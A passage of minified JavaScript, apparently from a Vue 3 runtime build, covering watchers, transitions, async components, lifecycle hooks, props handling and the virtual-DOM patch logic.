Array(t.length).fill(pn):pn;const A=()=>{if(E.active&&E.dirty)if(e){const t=E.run();(i||v||(y?t.some((t,e)=>I(t,w[e])):I(t,w)))&&(g&&g(),Ce(e,f,3,[t,w===pn?void 0:y&&w[0]===pn?[]:w,_]),w=t)}else E.run()};let S;A.allowRecurse=!!e,"sync"===s?S=A:"post"===s?S=()=>qr(A,f&&f.suspense):(A.pre=!0,f&&(A.id=f.uid),S=()=>Ue(A));const E=new Z(p,o,S),x=G,T=()=>{E.stop(),x&&u(x.effects,E)};return e?r?A():w=E.run():"post"===s?qr(E.run.bind(E),f&&f.suspense):E.run(),b&&b.push(T),T}function vn(t,e,n){const r=this.proxy,o=v(t)?t.includes(".")?yn(r,t):()=>r[t]:t.bind(r,r);let i;m(e)?i=e:(i=e.handler,n=e);const s=No(this),a=mn(o,i.bind(r),n);return s(),a}function yn(t,e){const n=e.split(".");return()=>{let e=t;for(let t=0;t<n.length&&e;t++)e=e[n[t]];return e}}function bn(t,e=1/0,n){if(e<=0||!b(t)||t.__v_skip)return t;if((n=n||new Set).has(t))return t;if(n.add(t),e--,me(t))bn(t.value,e,n);else if(d(t))for(let r=0;r<t.length;r++)bn(t[r],e,n);else if(g(t)||p(t))t.forEach(t=>{bn(t,e,n)});else if(S(t))for(const r in t)bn(t[r],e,n);return t}function _n(t,e){if(null===Je)return t;const r=qo(Je)||Je.proxy,o=t.dirs||(t.dirs=[]);for(let i=0;i<e.length;i++){let[t,s,a,c=n]=e[i];t&&(m(t)&&(t={mounted:t,updated:t}),t.deep&&bn(s),o.push({dir:t,instance:r,value:s,oldValue:void 0,arg:a,modifiers:c}))}return t}function wn(t,e,n,r){const o=t.dirs,i=e&&e.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let c=a.dir[r];c&&(at(),Ce(c,n,8,[t.el,a,t,e]),ct())}}const An=Symbol("_leaveCb"),Sn=Symbol("_enterCb");function En(){const t={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Wn(()=>{t.isMounted=!0}),Jn(()=>{t.isUnmounting=!0}),t}const xn=[Function,Array],Tn={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:xn,onEnter:xn,onAfterEnter:xn,onEnterCancelled:xn,onBeforeLeave:xn,onLeave:xn,onAfterLeave:xn,onLeaveCancelled:xn,onBeforeAppear:xn,onAppear:xn,onAfterAppear:xn,onAppearCancelled:xn},Cn={name:"BaseTransition",props:Tn,setup(t,{slots:e}){const n=Io(),r=En();return()=>{const o=e.default&&In(e.default(),!0);if(!o||!o.length)return;let i=o[0];if(o.length>1)for(const t of o)if(t.type!==io){i=t;break}const s=ue(t),{mode:a}=s;if(r.isLeaving)return Rn(i);const c=On(i);if(!c)return Rn(i);const l=kn(c,s,r,n);Dn(c,l);const u=n.subTree,f=u&&On(u);if(f&&f.type!==io&&!vo(c,f)){const t=kn(f,s,r,n);if(Dn(f,t),"out-in"===a&&c.type!==io)return r.isLeaving=!0,t.afterLeave=()=>{r.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},Rn(i);"in-out"===a&&c.type!==io&&(t.delayLeave=(t,e,n)=>{Bn(r,f)[String(f.key)]=f,t[An]=()=>{e(),t[An]=void 0,delete l.delayedLeave},l.delayedLeave=n})}return i}}};function Bn(t,e){const{leavingVNodes:n}=t;let r=n.get(e.type);return r||(r=Object.create(null),n.set(e.type,r)),r}function kn(t,e,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:l,onEnterCancelled:u,onBeforeLeave:f,onLeave:h,onAfterLeave:p,onLeaveCancelled:g,onBeforeAppear:m,onAppear:v,onAfterAppear:y,onAppearCancelled:b}=e,_=String(t.key),w=Bn(n,t),A=(t,e)=>{t&&Ce(t,r,9,e)},S=(t,e)=>{const n=e[1];A(t,e),d(t)?t.every(t=>t.length<=1)&&n():t.length<=1&&n()},E={mode:i,persisted:s,beforeEnter(e){let r=a;if(!n.isMounted){if(!o)return;r=m||a}e[An]&&e[An](!0);const i=w[_];i&&vo(t,i)&&i.el[An]&&i.el[An](),A(r,[e])},enter(t){let e=c,r=l,i=u;if(!n.isMounted){if(!o)return;e=v||c,r=y||l,i=b||u}let s=!1;const a=t[Sn]=e=>{s||(s=!0,A(e?i:r,[t]),E.delayedLeave&&E.delayedLeave(),t[Sn]=void 0)};e?S(e,[t,a]):a()},leave(e,r){const o=String(t.key);if(e[Sn]&&e[Sn](!0),n.isUnmounting)return r();A(f,[e]);let i=!1;const s=e[An]=n=>{i||(i=!0,r(),A(n?g:p,[e]),e[An]=void 0,w[o]===t&&delete w[o])};w[o]=t,h?S(h,[e,s]):s()},clone:t=>kn(t,e,n,r)};return E}function Rn(t){if(jn(t))return(t=Ao(t)).children=null,t}function On(t){if(!jn(t))return t;const{shapeFlag:e,children:n}=t;if(n){if(16&e)return n[0];if(32&e&&m(n.default))return n.default()}}function Dn(t,e){6&t.shapeFlag&&t.component?Dn(t.component.subTree,e):128&t.shapeFlag?(t.ssContent.transition=e.clone(t.ssContent),t.ssFallback.transition=e.clone(t.ssFallback)):t.transition=e}function In(t,e=!1,n){let r=[],o=0;for(let i=0;i<t.length;i++){let s=t[i];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:i);s.type===ro?(128&s.patchFlag&&o++,r=r.concat(In(s.children,e,a))):(e||s.type!==io)&&r.push(null!=a?Ao(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}
/*! #__NO_SIDE_EFFECTS__ */function Ln(t,e){return m(t)?(()=>l({name:t.name},e,{setup:t}))():t}const Pn=t=>!!t.type.__asyncLoader;
/*! #__NO_SIDE_EFFECTS__ */function Nn(t){m(t)&&(t={loader:t});const{loader:e,loadingComponent:n,errorComponent:r,delay:o=200,timeout:i,suspensible:s=!0,onError:a}=t;let c,l=null,u=0;const f=()=>{let t;return l||(t=l=e().catch(t=>{if(t=t instanceof Error?t:new Error(String(t)),a)return new Promise((e,n)=>{a(t,()=>e((u++,l=null,f())),()=>n(t),u+1)});throw t}).then(e=>t!==l&&l?l:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),c=e,e)))};return Ln({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return c},setup(){const t=Do;if(c)return()=>Mn(c,t);const e=e=>{l=null,Be(e,t,13,!r)};if(s&&t.suspense||Fo)return f().then(e=>()=>Mn(e,t)).catch(t=>(e(t),()=>r?wo(r,{error:t}):null));const a=ve(!1),u=ve(),h=ve(!!o);return o&&setTimeout(()=>{h.value=!1},o),null!=i&&setTimeout(()=>{if(!a.value&&!u.value){const t=new Error("Async component timed out after ".concat(i,"ms."));e(t),u.value=t}},i),f().then(()=>{a.value=!0,t.parent&&jn(t.parent.vnode)&&(t.parent.effect.dirty=!0,Ue(t.parent.update))}).catch(t=>{e(t),u.value=t}),()=>a.value&&c?Mn(c,t):u.value&&r?wo(r,{error:u.value}):n&&!h.value?wo(n):void 0}})}function Mn(t,e){const{ref:n,props:r,children:o,ce:i}=e.vnode,s=wo(t,r,o);return s.ref=n,s.ce=i,delete e.vnode.ce,s}const jn=t=>t.type.__isKeepAlive;function Un(t,e){Vn(t,"a",e)}function Fn(t,e){Vn(t,"da",e)}function Vn(t,e,n=Do){const r=t.__wdc||(t.__wdc=()=>{let e=n;for(;e;){if(e.isDeactivated)return;e=e.parent}return t()});if(Hn(e,r,n),n){let t=n.parent;for(;t&&t.parent;)jn(t.parent.vnode)&&zn(r,e,n,t),t=t.parent}}function zn(t,e,n,r){const o=Hn(e,t,r,!0);Gn(()=>{u(r[e],o)},n)}function Hn(t,e,n=Do,r=!1){if(n){const o=n[t]||(n[t]=[]),i=e.__weh||(e.__weh=(...r)=>{if(n.isUnmounted)return;at();const o=No(n),i=Ce(e,n,t,r);return o(),ct(),i});return r?o.unshift(i):o.push(i),i}}const qn=t=>(e,n=Do)=>(!Fo||"sp"===t)&&Hn(t,(...t)=>e(...t),n),Kn=qn("bm"),Wn=qn("m"),$n=qn("bu"),Yn=qn("u"),Jn=qn("bum"),Gn=qn("um"),Xn=qn("sp"),Qn=qn("rtg"),Zn=qn("rtc");function tr(t,e=Do){Hn("ec",t,e)}function er(t,e,n,r){let o;const i=n;if(d(t)||v(t)){o=new Array(t.length);for(let n=0,r=t.length;n<r;n++)o[n]=e(t[n],n,void 0,i)}else if("number"==typeof t){o=new Array(t);for(let n=0;n<t;n++)o[n]=e(n+1,n,void 0,i)}else if(b(t))if(t[Symbol.iterator])o=Array.from(t,(t,n)=>e(t,n,void 0,i));else{const n=Object.keys(t);o=new Array(n.length);for(let r=0,s=n.length;r<s;r++){const s=n[r];o[r]=e(t[s],s,r,i)}}else o=[];return o}function nr(t,e,n={},r,o){if(Je.isCE||Je.parent&&Pn(Je.parent)&&Je.parent.isCE)return"default"!==e&&(n.name=e),wo("slot",n,r&&r());let i=t[e];i&&i._c&&(i._d=!1),lo();const s=i&&rr(i(n)),a=go(ro,{key:n.key||s&&s.key||"_".concat(e)},s||(r?r():[]),s&&1===t._?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function rr(t){return t.some(t=>!mo(t)||t.type!==io&&!(t.type===ro&&!rr(t.children)))?t:null}const or=t=>t?jo(t)?qo(t)||t.proxy:or(t.parent):null,ir=l(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>or(t.parent),$root:t=>or(t.root),$emit:t=>t.emit,$options:t=>dr(t),$forceUpdate:t=>t.f||(t.f=()=>{t.effect.dirty=!0,Ue(t.update)}),$nextTick:t=>t.n||(t.n=je.bind(t.proxy)),$watch:t=>vn.bind(t)}),sr=(t,e)=>t!==n&&!t.__isScriptSetup&&h(t,e),ar={get({_:t},e){if("__v_skip"===e)return!0;const{ctx:r,setupState:o,data:i,props:s,accessCache:a,type:c,appContext:l}=t;let u;if("$"!==e[0]){const c=a[e];if(void 0!==c)switch(c){case 1:return o[e];case 2:return i[e];case 4:return r[e];case 3:return s[e]}else{if(sr(o,e))return a[e]=1,o[e];if(i!==n&&h(i,e))return a[e]=2,i[e];if((u=t.propsOptions[0])&&h(u,e))return a[e]=3,s[e];if(r!==n&&h(r,e))return a[e]=4,r[e];lr&&(a[e]=0)}}const f=ir[e];let d,p;return f?("$attrs"===e&&yt(t.attrs,0,""),f(t)):(d=c.__cssModules)&&(d=d[e])?d:r!==n&&h(r,e)?(a[e]=4,r[e]):(p=l.config.globalProperties,h(p,e)?p[e]:void 0)},set({_:t},e,r){const{data:o,setupState:i,ctx:s}=t;return sr(i,e)?(i[e]=r,!0):o!==n&&h(o,e)?(o[e]=r,!0):!h(t.props,e)&&(("$"!==e[0]||!(e.slice(1)in t))&&(s[e]=r,!0))},has({_:{data:t,setupState:e,accessCache:r,ctx:o,appContext:i,propsOptions:s}},a){let c;return!!r[a]||t!==n&&h(t,a)||sr(e,a)||(c=s[0])&&h(c,a)||h(o,a)||h(ir,a)||h(i.config.globalProperties,a)},defineProperty(t,e,n){return null!=n.get?t._.accessCache[e]=0:h(n,"value")&&this.set(t,e,n.value,null),Reflect.defineProperty(t,e,n)}};function cr(t){return d(t)?t.reduce((t,e)=>(t[e]=null,t),{}):t}let lr=!0;function ur(t){const e=dr(t),n=t.proxy,r=t.ctx;lr=!1,e.beforeCreate&&fr(e.beforeCreate,t,"bc");const{data:i,computed:s,methods:a,watch:c,provide:l,inject:u,created:f,beforeMount:h,mounted:p,beforeUpdate:g,updated:v,activated:y,deactivated:_,beforeDestroy:w,beforeUnmount:A,destroyed:S,unmounted:E,render:x,renderTracked:T,renderTriggered:C,errorCaptured:B,serverPrefetch:k,expose:R,inheritAttrs:O,components:D,directives:I,filters:L}=e;if(u&&function(t,e){d(t)&&(t=vr(t));for(const n in t){const r=t[n];let o;o=b(r)?"default"in r?Tr(r.from||n,r.default,!0):Tr(r.from||n):Tr(r),me(o)?Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:()=>o.value,set:t=>o.value=t}):e[n]=o}}(u,r,null),a)for(const o in a){const t=a[o];m(t)&&(r[o]=t.bind(n))}if(i){const e=i.call(n,n);b(e)&&(t.data=re(e))}if(lr=!0,s)for(const d in s){const t=s[d],e=m(t)?t.bind(n,n):m(t.get)?t.get.bind(n,n):o,i=!m(t)&&m(t.set)?t.set.bind(n):o,a=Wo({get:e,set:i});Object.defineProperty(r,d,{enumerable:!0,configurable:!0,get:()=>a.value,set:t=>a.value=t})}if(c)for(const o in c)hr(c[o],r,n,o);if(l){const t=m(l)?l.call(n):l;Reflect.ownKeys(t).forEach(e=>{xr(e,t[e])})}function P(t,e){d(e)?e.forEach(e=>t(e.bind(n))):e&&t(e.bind(n))}if(f&&fr(f,t,"c"),P(Kn,h),P(Wn,p),P($n,g),P(Yn,v),P(Un,y),P(Fn,_),P(tr,B),P(Zn,T),P(Qn,C),P(Jn,A),P(Gn,E),P(Xn,k),d(R))if(R.length){const e=t.exposed||(t.exposed={});R.forEach(t=>{Object.defineProperty(e,t,{get:()=>n[t],set:e=>n[t]=e})})}else t.exposed||(t.exposed={});x&&t.render===o&&(t.render=x),null!=O&&(t.inheritAttrs=O),D&&(t.components=D),I&&(t.directives=I)}function fr(t,e,n){Ce(d(t)?t.map(t=>t.bind(e.proxy)):t.bind(e.proxy),e,n)}function hr(t,e,n,r){const o=r.includes(".")?yn(n,r):()=>n[r];if(v(t)){const n=e[t];m(n)&&gn(o,n)}else if(m(t))gn(o,t.bind(n));else if(b(t))if(d(t))t.forEach(t=>hr(t,e,n,r));else{const r=m(t.handler)?t.handler.bind(n):e[t.handler];m(r)&&gn(o,r,t)}}function dr(t){const e=t.type,{mixins:n,extends:r}=e,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=t.appContext,a=i.get(e);let c;return a?c=a:o.length||n||r?(c={},o.length&&o.forEach(t=>pr(c,t,s,!0)),pr(c,e,s)):c=e,b(e)&&i.set(e,c),c}function pr(t,e,n,r=!1){const{mixins:o,extends:i}=e;i&&pr(t,i,n,!0),o&&o.forEach(e=>pr(t,e,n,!0));for(const s in e)if(r&&"expose"===s);else{const r=gr[s]||n&&n[s];t[s]=r?r(t[s],e[s]):e[s]}return t}const gr={data:mr,props:_r,emits:_r,methods:br,computed:br,beforeCreate:yr,created:yr,beforeMount:yr,mounted:yr,beforeUpdate:yr,updated:yr,beforeDestroy:yr,beforeUnmount:yr,destroyed:yr,unmounted:yr,activated:yr,deactivated:yr,errorCaptured:yr,serverPrefetch:yr,components:br,directives:br,watch:function(t,e){if(!t)return e;if(!e)return t;const n=l(Object.create(null),t);for(const r in e)n[r]=yr(t[r],e[r]);return n},provide:mr,inject:function(t,e){return br(vr(t),vr(e))}};function mr(t,e){return e?t?function(){return l(m(t)?t.call(this,this):t,m(e)?e.call(this,this):e)}:e:t}function vr(t){if(d(t)){const e={};for(let n=0;n<t.length;n++)e[t[n]]=t[n];return e}return t}function yr(t,e){return t?[...new Set([].concat(t,e))]:e}function br(t,e){return t?l(Object.create(null),t,e):e}function _r(t,e){return t?d(t)&&d(e)?[...new Set([...t,...e])]:l(Object.create(null),cr(t),cr(null!=e?e:{})):e}function wr(){return{app:null,config:{isNativeTag:s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ar=0;function Sr(t,e){return function(n,r=null){m(n)||(n=l({},n)),null==r||b(r)||(r=null);const o=wr(),i=new WeakSet;let s=!1;const a=o.app={_uid:Ar++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:$o,get config(){return o.config},set config(t){},use:(t,...e)=>(i.has(t)||(t&&m(t.install)?(i.add(t),t.install(a,...e)):m(t)&&(i.add(t),t(a,...e))),a),mixin:t=>(o.mixins.includes(t)||o.mixins.push(t),a),component:(t,e)=>e?(o.components[t]=e,a):o.components[t],directive:(t,e)=>e?(o.directives[t]=e,a):o.directives[t],mount(i,c,l){if(!s){const u=wo(n,r);return u.appContext=o,!0===l?l="svg":!1===l&&(l=void 0),c&&e?e(u,i):t(u,i,l),s=!0,a._container=i,i.__vue_app__=a,qo(u.component)||u.component.proxy}},unmount(){s&&(t(null,a._container),delete a._container.__vue_app__)},provide:(t,e)=>(o.provides[t]=e,a),runWithContext(t){const e=Er;Er=a;try{return t()}finally{Er=e}}};return a}}let Er=null;function xr(t,e){if(Do){let n=Do.provides;const r=Do.parent&&Do.parent.provides;r===n&&(n=Do.provides=Object.create(r)),n[t]=e}else;}function Tr(t,e,n=!1){const r=Do||Je;if(r||Er){const o=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Er._context.provides;if(o&&t in o)return o[t];if(arguments.length>1)return n&&m(e)?e.call(r&&r.proxy):e}}const Cr={},Br=()=>Object.create(Cr),kr=t=>Object.getPrototypeOf(t)===Cr;function Rr(t,e,n,r=!1){const o={},i=Br();t.propsDefaults=Object.create(null),Or(t,e,o,i);for(const s in t.propsOptions[0])s in o||(o[s]=void 0);n?t.props=r?o:ie(o,!1,Rt,Gt,Zt):t.type.props?t.props=o:t.props=i,t.attrs=i}function Or(t,e,r,o){const[i,s]=t.propsOptions;let a,c=!1;if(e)for(let n in e){if(x(n))continue;const l=e[n];let u;i&&h(i,u=B(n))?s&&s.includes(u)?(a||(a={}))[u]=l:r[u]=l:Ye(t.emitsOptions,n)||n in o&&l===o[n]||(o[n]=l,c=!0)}if(s){const e=ue(r),o=a||n;for(let n=0;n<s.length;n++){const a=s[n];r[a]=Dr(i,e,a,o[a],t,!h(o,a))}}return c}function Dr(t,e,n,r,o,i){const s=t[n];if(null!=s){const t=h(s,"default");if(t&&void 0===r){const t=s.default;if(s.type!==Function&&!s.skipFactory&&m(t)){const{propsDefaults:i}=o;if(n in i)r=i[n];else{const s=No(o);r=i[n]=t.call(null,e),s()}}else r=t}s[0]&&(i&&!t?r=!1:!s[1]||""!==r&&r!==R(n)||(r=!0))}return r}function Ir(t,e,o=!1){const i=e.propsCache,s=i.get(t);if(s)return s;const a=t.props,c={},u=[];let f=!1;if(!m(t)){const n=t=>{f=!0;const[n,r]=Ir(t,e,!0);l(c,n),r&&u.push(...r)};!o&&e.mixins.length&&e.mixins.forEach(n),t.extends&&n(t.extends),t.mixins&&t.mixins.forEach(n)}if(!a&&!f)return b(t)&&i.set(t,r),r;if(d(a))for(let r=0;r<a.length;r++){const t=B(a[r]);Lr(t)&&(c[t]=n)}else if(a)for(const n in a){const t=B(n);if(Lr(t)){const e=a[n],r=c[t]=d(e)||m(e)?{type:e}:l({},e);if(r){const e=Mr(Boolean,r.type),n=Mr(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||h(r,"default"))&&u.push(t)}}}const p=[c,u];return b(t)&&i.set(t,p),p}function Lr(t){return"$"!==t[0]&&!x(t)}function Pr(t){if(null===t)return"null";if("function"==typeof t)return t.name||"";if("object"==typeof t){return t.constructor&&t.constructor.name||""}return""}function Nr(t,e){return Pr(t)===Pr(e)}function Mr(t,e){return d(e)?e.findIndex(e=>Nr(e,t)):m(e)&&Nr(e,t)?0:-1}const jr=t=>"_"===t[0]||"$stable"===t,Ur=t=>d(t)?t.map(xo):[xo(t)],Fr=(t,e,n)=>{if(e._n)return e;const r=tn((...t)=>Ur(e(...t)),n);return r._c=!1,r},Vr=(t,e,n)=>{const r=t._ctx;for(const o in t){if(jr(o))continue;const n=t[o];if(m(n))e[o]=Fr(0,n,r);else if(null!=n){const t=Ur(n);e[o]=()=>t}}},zr=(t,e)=>{const n=Ur(e);t.slots.default=()=>n};function Hr(t,e,r,o,i=!1){if(d(t))return void t.forEach((t,n)=>Hr(t,e&&(d(e)?e[n]:e),r,o,i));if(Pn(o)&&!i)return;const s=4&o.shapeFlag?qo(o.component)||o.component.proxy:o.el,a=i?null:s,{i:c,r:l}=t,f=e&&e.r,p=c.refs===n?c.refs={}:c.refs,g=c.setupState;if(null!=f&&f!==l&&(v(f)?(p[f]=null,h(g,f)&&(g[f]=null)):me(f)&&(f.value=null)),m(l))Te(l,c,12,[a,p]);else{const e=v(l),n=me(l);if(e||n){const o=()=>{if(t.f){const n=e?h(g,l)?g[l]:p[l]:l.value;i?d(n)&&u(n,s):d(n)?n.includes(s)||n.push(s):e?(p[l]=[s],h(g,l)&&(g[l]=p[l])):(l.value=[s],t.k&&(p[t.k]=l.value))}else e?(p[l]=a,h(g,l)&&(g[l]=a)):n&&(l.value=a,t.k&&(p[t.k]=a))};a?(o.id=-1,qr(o,r)):o()}}}const qr=function(t,e){var n;e&&e.pendingBranch?d(t)?e.effects.push(...t):e.effects.push(t):(d(n=t)?Ie.push(...n):Le&&Le.includes(n,n.allowRecurse?Pe+1:Pe)||Ie.push(n),Fe())};function Kr(t){return function(t){j().__VUE__=!0;const{insert:e,remove:i,patchProp:s,createElement:a,createText:c,createComment:u,setText:f,setElementText:d,parentNode:p,nextSibling:g,setScopeId:m=o,insertStaticContent:v}=t,y=(t,e,n,r=null,o=null,i=null,s=void 0,a=null,c=!!e.dynamicChildren)=>{if(t===e)return;t&&!vo(t,e)&&(r=et(t),Y(t,o,i,!0),t=null),-2===e.patchFlag&&(c=!1,e.dynamicChildren=null);const{type:l,ref:u,shapeFlag:f}=e;switch(l){case oo:b(t,e,n,r);break;case io:w(t,e,n,r);break;case so:null==t&&A(e,n,r,s);break;case ro:M(t,e,n,r,o,i,s,a,c);break;default:1&f?T(t,e,n,r,o,i,s,a,c):6&f?U(t,e,n,r,o,i,s,a,c):(64&f||128&f)&&l.process(t,e,n,r,o,i,s,a,c,ot)}null!=u&&o&&Hr(u,t&&t.ref,i,e||t,!e)},b=(t,n,r,o)=>{if(null==t)e(n.el=c(n.children),r,o);else{const e=n.el=t.el;n.children!==t.children&&f(e,n.children)}},w=(t,n,r,o)=>{null==t?e(n.el=u(n.children||""),r,o):n.el=t.el},A=(t,e,n,r)=>{[t.el,t.anchor]=v(t.children,e,n,r,t.el,t.anchor)},S=({el:t,anchor:n},r,o)=>{let i;for(;t&&t!==n;)i=g(t),e(t,r,o),t=i;e(n,r,o)},E=({el:t,anchor:e})=>{let n;for(;t&&t!==e;)n=g(t),i(t),t=n;i(e)},T=(t,e,n,r,o,i,s,a,c)=>{"svg"===e.type?s="svg":"math"===e.type&&(s="mathml"),null==t?C(e,n,r,o,i,s,a,c):D(t,e,o,i,s,a,c)},C=(t,n,r,o,i,c,l,u)=>{let f,h;const{props:p,shapeFlag:g,transition:m,dirs:v}=t;if(f=t.el=a(t.type,c,p&&p.is,p),8&g?d(f,t.children):16&g&&O(t.children,f,null,o,i,Wr(t,c),l,u),v&&wn(t,null,o,"created"),k(f,t,t.scopeId,l,o),p){for(const e in p)"value"===e||x(e)||s(f,e,null,p[e],c,t.children,o,i,tt);"value"in p&&s(f,"value",null,p.value,c),(h=p.onVnodeBeforeMount)&&ko(h,o,t)}v&&wn(t,null,o,"beforeMount");const y=function(t,e){return(!t||t&&!t.pendingBranch)&&e&&!e.persisted}(i,m);y&&m.beforeEnter(f),e(f,n,r),((h=p&&p.onVnodeMounted)||y||v)&&qr(()=>{h&&ko(h,o,t),y&&m.enter(f),v&&wn(t,null,o,"mounted")},i)},k=(t,e,n,r,o)=>{if(n&&m(t,n),r)for(let i=0;i<r.length;i++)m(t,r[i]);if(o){if(e===o.subTree){const e=o.vnode;k(t,e,e.scopeId,e.slotScopeIds,o.parent)}}},O=(t,e,n,r,o,i,s,a,c=0)=>{for(let l=c;l<t.length;l++){const c=t[l]=a?To(t[l]):xo(t[l]);y(null,c,e,n,r,o,i,s,a)}},D=(t,e,r,o,i,a,c)=>{const l=e.el=t.el;let{patchFlag:u,dynamicChildren:f,dirs:h}=e;u|=16&t.patchFlag;const p=t.props||n,g=e.props||n;let m;if(r&&$r(r,!1),(m=g.onVnodeBeforeUpdate)&&ko(m,r,e,t),h&&wn(e,t,r,"beforeUpdate"),r&&$r(r,!0),f?I(t.dynamicChildren,f,l,r,o,Wr(e,i),a):c||q(t,e,l,null,r,o,Wr(e,i),a,!1),u>0){if(16&u)N(l,e,p,g,r,o,i);else if(2&u&&p.class!==g.class&&s(l,"class",null,g.class,i),4&u&&s(l,"style",p.style,g.style,i),8&u){const n=e.dynamicProps;for(let e=0;e<n.length;e++){const a=n[e],c=p[a],u=g[a];u===c&&"value"!==a||s(l,a,c,u,i,t.children,r,o,tt)}}1&u&&t.children!==e.children&&d(l,e.children)}else c||null!=f||N(l,e,p,g,r,o,i);((m=g.onVnodeUpdated)||h)&&qr(()=>{m&&ko(m,r,e,t),h&&wn(e,t,r,"updated")},o)},I=(t,e,n,r,o,i,s)=>{for(let a=0;a<e.length;a++){const c=t[a],l=e[a],u=c.el&&(c.type===ro||!vo(c,l)||70&c.shapeFlag)?p(c.el):n;y(c,l,u,null,r,o,i,s,!0)}},N=(t,e,r,o,i,a,c)=>{if(r!==o){if(r!==n)for(const n in r)x(n)||n in o||s(t,n,r[n],null,c,e.children,i,a,tt);for(const n in o){if(x(n))continue;const l=o[n],u=r[n];l!==u&&"value"!==n&&s(t,n,u,l,c,e.children,i,a,tt)}"value"in o&&s(t,"value",r.value,o.value,c)}},M=(t,n,r,o,i,s,a,l,u)=>{const f=n.el=t?t.el:c(""),h=n.anchor=t?t.anchor:c("");let{patchFlag:d,dynamicChildren:p,slotScopeIds:g}=n;g&&(l=l?l.concat(g):g),null==t?(e(f,r,o),e(h,r,o),O(n.children||[],r,h,i,s,a,l,u)):d>0&&64&d&&p&&t.dynamicChildren?(I(t.dynamicChildren,p,r,i,s,a,l),(null!=n.key||i&&n===i.subTree)&&Yr(t,n,!0)):q(t,n,r,h,i,s,a,l,u)},U=(t,e,n,r,o,i,s,a,c)=>{e.slotScopeIds=a,null==t?512&e.shapeFlag?o.ctx.activate(e,n,r,s,c):F(e,n,r,o,i,s,c):V(t,e,c)},F=(t,e,r,o,i,s,a)=>{const c=t.component=function(t,e,r){const o=t.type,i=(e?e.appContext:t.appContext)||Ro,s={uid:Oo++,vnode:t,type:o,parent:e,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new Q(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ir(o,i),emitsOptions:$e(o,i),emit:null,emitted:null,propsDefaults:n,inheritAttrs:o.inheritAttrs,ctx:n,data:n,props:n,attrs:n,slots:n,refs:n,setupState:n,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};s.ctx={_:s},s.root=e?e.root:s,s.emit=We.bind(null,s),t.ce&&t.ce(s);return s}(t,o,i);if(jn(t)&&(c.ctx.renderer=ot),function(t,e=!1){e&&Po(e);const{props:n,children:r}=t.vnode,o=jo(t);Rr(t,n,o,e),((t,e)=>{const n=t.slots=Br();if(32&t.vnode.shapeFlag){const t=e._;t?(l(n,e),P(n,"_",t,!0)):Vr(e,n)}else e&&zr(t,e)})(t,r);const i=o?function(t,e){const n=t.type;t.accessCache=Object.create(null),t.proxy=new Proxy(t.ctx,ar);const{setup:r}=n;if(r){const n=t.setupContext=r.length>1?function(t){const e=e=>{t.exposed=e||{}};return{attrs:new Proxy(t.attrs,Ho),slots:t.slots,emit:t.emit,expose:e}}(t):null,o=No(t);at();const i=Te(r,t,0,[t.props,n]);if(ct(),o(),_(i)){if(i.then(Mo,Mo),e)return i.then(n=>{Vo(t,n,e)}).catch(e=>{Be(e,t,0)});t.asyncDep=i}else Vo(t,i,e)}else zo(t,e)}(t,e):void 0;e&&Po(!1)}(c),c.asyncDep){if(i&&i.registerDep(c,z),!t.el){const t=c.subTree=wo(io);w(null,t,e,r)}}else z(c,t,e,r,i,s,a)},V=(t,e,n)=>{const r=e.component=t.component;if(function(t,e,n){const{props:r,children:o,component:i}=t,{props:s,children:a,patchFlag:c}=e,l=i.emitsOptions;if(e.dirs||e.transition)return!0;if(!(n&&c>=0))return!(!o&&!a||a&&a.$stable)||r!==s&&(r?!s||on(r,s,l):!!s);if(1024&c)return!0;if(16&c)return r?on(r,s,l):!!s;if(8&c){const t=e.dynamicProps;for(let e=0;e<t.length;e++){const n=t[e];if(s[n]!==r[n]&&!Ye(l,n))return!0}}return!1}(t,e,n)){if(r.asyncDep&&!r.asyncResolved)return void H(r,e,n);r.next=e,function(t){const e=Oe.indexOf(t);e>De&&Oe.splice(e,1)}(r.update),r.effect.dirty=!0,r.update()}else e.el=t.el,r.vnode=e},z=(t,e,n,r,i,s,a)=>{const c=()=>{if(t.isMounted){let{next:e,bu:n,u:r,parent:o,vnode:l}=t;{const n=Jr(t);if(n)return e&&(e.el=l.el,H(t,e,a)),void n.asyncDep.then(()=>{t.isUnmounted||c()})}let u,f=e;$r(t,!1),e?(e.el=l.el,H(t,e,a)):e=l,n&&L(n),(u=e.props&&e.props.onVnodeBeforeUpdate)&&ko(u,o,e,l),$r(t,!0);const h=en(t),d=t.subTree;t.subTree=h,y(d,h,p(d.el),et(d),t,i,s),e.el=h.el,null===f&&function({vnode:t,parent:e},n){for(;e;){const 